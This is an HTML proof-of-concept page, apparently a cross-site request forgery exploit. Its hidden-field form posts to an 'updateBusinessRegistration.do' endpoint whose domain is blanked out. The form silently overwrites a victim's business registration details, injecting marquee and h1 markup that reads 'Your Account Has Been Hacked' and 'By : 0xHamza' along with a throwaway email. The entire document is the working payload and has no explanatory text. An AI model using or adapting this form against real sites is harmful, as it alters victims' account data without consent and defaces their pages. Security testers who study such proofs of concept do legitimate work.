 <html>
<body>
<form method="POST" action="https://www. .com/updateBusinessRegistration.do">
<input type="hidden" name="registeredAddress.addressType" value="REGISTERED"/>
<input type="hidden" name="invoiceAddress.addressType" value=""/>
<input type="hidden" name="taxablePersonType" value=""/>
<input type="hidden" name="registeredAddress.companyName" value="<marquee><h1>Your Account Has Been
Hacked</h1></marquee>"/>
<input type="hidden" name="registeredAddress.addressLine1" value="<marquee><h1>By : 0xHamza</h1>
</marquee>"/>
<input type="hidden" name="registeredAddress.email" value="gawow57214@mxcdd.com"/>
<input type="hidden" name="registeredAddress.country" value="US"/>
<input type="hidden" name="invoiceAddress.companyName" value="Test"/>
<input type="hidden" name="invoiceAddress.phone" value=""/>
<input type="hidden" name="invoiceAddress.fax" value=""/>
<input type="hidden" name="invoiceAddress.addressLine1" value="Test"/>
<input type="hidden" name="invoiceAddress.email" value="gawow57214@mxcdd.com"/>
<input type="hidden" name="invoiceAddress.addressLine4" value="12345"/>
<input type="hidden" name="invoiceAddress.country" value="US"/>
<input type="submit" value="Submit">
</form>
</body>
<html>